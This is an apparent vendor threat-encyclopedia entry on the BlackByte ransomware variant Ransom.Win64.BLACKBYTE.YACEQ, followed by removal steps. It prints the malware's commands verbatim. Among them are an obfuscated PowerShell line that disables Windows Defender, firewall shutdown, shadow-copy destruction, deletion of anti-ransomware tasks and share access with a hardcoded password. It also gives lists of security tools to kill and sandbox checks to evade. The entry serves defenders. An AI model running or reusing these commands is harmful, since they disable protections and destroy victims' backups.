Ransom.Win64.BLACKBYTE.YACEQ
Gen:Variant.Ransom.BlackByte.11 (BITDEFENDER)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It executes then deletes itself afterward.
It drops files as ransom note. It avoids encrypting files with the following file extensions.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following files:
- %Application Data%\dummy
- %Application Data%\dummy2
- %Application Data%\{random}.ico
- %User Temp%\TH{random}.tmp
(Note: %Application Data% is the current user's Application Data folder, which is usually C:\Documents and Settings\{user name}\Application Data on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Roaming on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).. %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
It adds the following processes:
- %System%\svchost.exe -s 87311235
- arp -a
- %System%\cmd.exe /c ping 1.1.1.1 -n 10 > Nul & Del {Malware path and name} /F /Q
- cmd /c del %System%\Taskmgr.exe /f /q & del %System%\resmon.exe /f /q & powershell -command "$x = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VwBpAG'+'4A'+'RAB'+'lAGY'+'AZQ'+'BuA'+'GQ'+'A'));Stop-Service -Name $x;Set-Service -StartupType Disabled $x"
- cmd.exe /c netsh advfirewall firewall set rule "group=\"File and Printer Sharing\"" new enable=Yes
- cmd.exe /c netsh advfirewall firewall set rule "group=\"Network Discovery\"" new enable=Yes
- cmd.exe /c netsh advfirewall set allprofiles state off
- cmd.exe /c reg add "HKEY_CURRENT_USER\Control Panel\International" /v s1159 /t REG_SZ /d BLACKBYTE /f
- cmd.exe /c reg add "HKEY_CURRENT_USER\Control Panel\International" /v s2359 /t REG_SZ /d BLACKBYTE /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLinkedConnections /t REG_DWORD /d 1 /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
- cmd.exe /c reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem /v LongPathsEnabled /t REG_DWORD /d 1 /f
- cmd.exe /c schtasks /DELETE /TN "Raccine Rules Updater" /F
- cmd.exe /c start notepad.exe %Application Data%\BlackByteRestore.txt
- cmd.exe /c vssadmin Resize ShadowStorage /For={Drive Letter} /On={Drive Letter} /MaxSize=401MB
- cmd.exe /c vssadmin Resize ShadowStorage /For={Drive Letter} /On={Drive Letter} /MaxSize=UNBOUNDED
- mountvol.exe B: \?\Volume{GUID}\
- mountvol.exe F: \?\Volume{GUID}\
- mountvol.exe G: \?\Volume{GUID}\
- mountvol.exe H: \?\Volume{GUID}\
- net.exe use \{IP address} /u:{company name}\administrator P@$$w0rd
- sc.exe config Dnscache start= auto
- sc.exe config fdPHost start= auto
- sc.exe config FDResPub start= auto
- sc.exe config RemoteRegistry start= auto
- sc.exe config SSDPSRV start= auto
- sc.exe config upnphost start= auto
- sc.exe config MBAMService start= disabled
- sc.exe config SQLTELEMETRY start= disabled
- sc.exe config SQLTELEMETRY$ECWDB2 start= disabled
- sc.exe config SQLWriter start= disabled
- sc.exe config SstpSvc start= disabled
- sc.exe config wuauserv start= disabled
- sc.exe config "\"Netbackup Legacy Network service\"" start= disabled
- schtasks /DELETE /TN "Raccine Rules Updater" /F
(Note: %System% is the Windows system folder, where it usually is C:\Windows\System32 on all Windows operating system versions.. %Application Data% is the current user's Application Data folder, which is usually C:\Documents and Settings\{user name}\Application Data on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Roaming on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
It executes then deletes itself afterward.
It adds the following mutexes to ensure that only one of its copies runs at any one time:
- Global\95c3e337-d811-4a2a-a7b3-854d1d04835c
It injects codes into the following process(es):
- %System%\svchost.exe -s 87311235
(Note: %System% is the Windows system folder, where it usually is C:\Windows\System32 on all Windows operating system versions.)
Other System Modifications
This Ransomware deletes the following files:
- %System%\Taskmgr.exe
- %System%\resmon.exe
(Note: %System% is the Windows system folder, where it usually is C:\Windows\System32 on all Windows operating system versions.)
It adds the following registry entries:
HKEY_CURRENT_USER\Control Panel\International
s1159 = BLACKBYTE
HKEY_CURRENT_USER\Control Panel\International
s2359 = BLACKBYTE
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
EnableLinkedConnections = 1
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
System
LocalAccountTokenFilterPolicy = 1
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Control\FileSystem
LongPathsEnabled = 1
It deletes the following registry keys:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
vssadmin.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
wbadmin.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
bcdedit.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
powershell.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
diskshadow.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
net.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
taskkill.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
wmic.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows NT\CurrentVersion\Image File Execution Options\
fsutil.exe
HKEY_CURRENT_USER\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run\
Raccine Tray
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\EventLog\Application\
Raccine
HKEY_CURRENT_USER\SOFTWARE\Raccine
HKEY_LOCAL_MACHINE\SOFTWARE\Raccine
Propagation
This Ransomware searches the network for the following shared networks onto which it attempts to drop copies of itself:
- Users
- Backup
- Veeam
- homes
- home
- media
- common
- Storage Server
- Public
- Web
- Images
- Downloads
- BackupData
- ActiveBackupForBusiness
- Backups
- NAS-DC
- DCBACKUP
- DirectorFiles
- share
It uses the following user name and password to gain access to password-protected shares:
- usename: {company name}\administrator
- password: P@$$w0rd
Process Termination
This Ransomware terminates the following services if found on the affected system:
- vnc
- teamviewer
- msolap
- veeam
- backup
- sql
- memtas
- vss
- sophos
- svc$
- mepocs
- wuauserv
- msftesql
- nsService
- klvssbridge64
- vapiendpoint
- ShMonitor
- Smcinst
- SmcService
- SntpService
- svcGenericHost
- swi_
- TmCCSF
- tmlisten
- TrueKey
- TrueKeyScheduler
- TrueKeyServiceHelper
- WRSVC
- McTaskManager
- OracleClientCache80
- mfefire
- wbengine
- mfemms
- RESvc
- mfevtp
- sacsvr
- SAVAdminService
- SAVService
- SepMasterService
- PDVFSService
- ESHASRV
- SDRSVC
- FA_Scheduler
- KAVFS
- KAVFSGT
- kavfsslp
- klnagent
- macmnsvc
- masvc
- MBAMService
- MBEndpointAgent
- McShield
- audioendpointbuilder
- Antivirus
- AVP
- DCAgent
- bedbg
- EhttpSrv
- MMS
- ekrn
- EPSecurityService
- EPUpdateService
- ntrtscan
- EsgShKernel
- msexchangeadtopology
- AcrSch2Svc
- MSOLAP$TPSAMA
- Intel(R) PROSet Monitoring
- msexchangeimap4
- ARSM
- unistoresvc_1af40a
- ReportServer$TPS
- MSOLAP$SYSTEM_BGC
- W3Svc
- MSExchangeSRS
- ReportServer$TPSAMA
- Zoolz 2 Service
- MSOLAP$TPS
- aphidmonitorservice
- SstpSvc
- MSExchangeMTA
- ReportServer$SYSTEM_BGC
- Symantec System Recovery
- UI0Detect
- MSExchangeSA
- MSExchangeIS
- ReportServer
- MsDtsServer110
- POP3Svc
- MSExchangeMGMT
- SMTPSvc
- MsDtsServer
- IisAdmin
- MSExchangeES
- EraserSvc11710
- Enterprise Client Service
- MsDtsServer100
- NetMsmqActivator
- stc_raw_agent
- VSNAPVSS
- PDVFSService
- AcrSch2Svc
- Acronis
- CASAD2DWebSvc
- CAARCUpdateSvc
- McAfee
- avpsus
- DLPAgentService
- mfewc
- BMR Boot Service
- DefWatch
- ccEvtMgr
- ccSetMgr
- SavRoam
- RTVscan
- QBFCService
- QBIDPService
- Intuit.QuickBooks.FCS
- QBCFMonitorService
- YooIT
- zhudongfangyu
- via powershell command:
- WinDefend
It terminates the following processes if found running in the affected system's memory:
- teamviewer
- nsservice
- nsctrl
- uranium
- processhacker
- procmon
- pestudio
- procmon64
- x32dbg
- x64dbg
- cff explorer
- procexp
- pslist
- tcpview
- tcpvcon
- dbgview
- rammap
- rammap64
- vmmap
- ollydbg
- autoruns
- autorunsc
- filemon
- regmon
- idaq
- idaq64
- immunitydebugger
- wireshark
- dumpcap
- hookexplorer
- importrec
- petools
- lordpe
- sysinspector
- proc_analyzer
- sysanalyzer
- sniff_hit
- windbg
- joeboxcontrol
- joeboxserver
- resourcehacker
- fiddler
- httpdebugger
- dumpit
- agntsvc
- cntaosmgr
- dbeng50
- dbsnmp
- encsvc
- excel
- firefox
- firefoxconfig
- infopath
- isqlplussvc
- mbamtray
- msaccess
- msftesql
- mspub
- mydesktopqos
- mydesktopservice
- mysqld
- mysqld-nt
- mysqld-opt
- Ntrtscan
- ocautoupds
- ocomm
- ocssd
- onenote
- oracle
- outlook
- PccNTMon
- powerpnt
- sqbcoreservice
- sql
- sqlagent
- sqlbrowser
- sqlservr
- sqlwriter
- steam
- synctime
- tbirdconfig
- thebat
- thebat64
- thunderbird
- tmlisten
- visio
- winword
- wordpad
- xfssvccon
- zoolz
- raccine.exe
- raccinesettings.exe
Other Details
This Ransomware does the following:
- It starts the following service:
- TrustedInstaller
It accepts the following parameters:
- -s 87311235 → required to continue to its routine
It checks if the following virtual machine or sandbox related module(s) is loaded in the affected system:
- DBGHELP.DLL
- SbieDll.dll
- SxIn.dll
- Sf2.dll
- snxhk.dll
- cmdvrt32.dll
It does not proceed to its malicious routine if it detects that it is being debugged.
Ransomware Routine
This Ransomware avoids encrypting files with the following strings in their file name:
- blackbyte
- ntdetect.com
- bootnxt
- ntldr
- recycle.bin
- bootmgr
- thumbs.db
- ntuser.dat
- bootsect.bak
- autoexec.bat
- iconcache.db
- bootfont.bin
It avoids encrypting files with the following strings in their file path:
- bitdefender
- trend micro
- avast software
- intel
- common files
- programdata
- windowsapps
- appdata
- mozilla
- application data
- windows.old
- system volume information
- program files (x86)
- boot
- tor browser
- windows
- intel
- perflogs
- msocache
It renames encrypted files using the following names:
- {Encoded string}.blackbyte
It drops the following file(s) as ransom note:
- {Encrypted Directory}\BlackByteRestore.txt

- %Application Data%\BlackByteRestore.txt
It avoids encrypting files with the following file extensions:
- ini
- url
- msilog
- log
- ldf
- lock
- theme
- msi
- sys
- wpx
- cpl
- adv
- msc
- scr
- key
- ico
- dll
- hta
- deskthemepack
- nomedia
- msu
- rtp
- msp
- idx
- ani
- 386
- diagcfg
- bin
- mod
- ics
- com
- hlp
- spl
- nls
- cab
- exe
- diagpkg
- icl
- ocx
- rom
- prf
- themepack
- msstyles
- icns
- mpa
- drv
- cur
- diagcab
- cmd
- shs
SOLUTION
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_CURRENT_USER\Control Panel\International
- s1159 = BLACKBYTE
- s1159 = BLACKBYTE
- In HKEY_CURRENT_USER\Control Panel\International
- s2359 = BLACKBYTE
- s2359 = BLACKBYTE
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- EnableLinkedConnections = 1
- EnableLinkedConnections = 1
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- LocalAccountTokenFilterPolicy = 1
- LocalAccountTokenFilterPolicy = 1
- In HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem
- LongPathsEnabled = 1
- LongPathsEnabled = 1
Step 4
Search and delete this file
- %Application Data%\dummy2
- %Application Data%\dummy
- %Application Data%\{random}.ico
- %User Temp%\TH{random}.tmp
Step 5
Scan your computer with your Trend Micro product to delete files detected as Ransom.Win64.BLACKBYTE.YACEQ. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Step 6
Restore this file from backup only Microsoft-related files will be restored. If this malware/grayware also deleted files related to programs that are not from Microsoft, please reinstall those programs on you computer again.
- %System%\Taskmgr.exe
- %System%\resmon.exe
Step 7
Restore encrypted files from backup.
Did this description help? Tell us how we did.


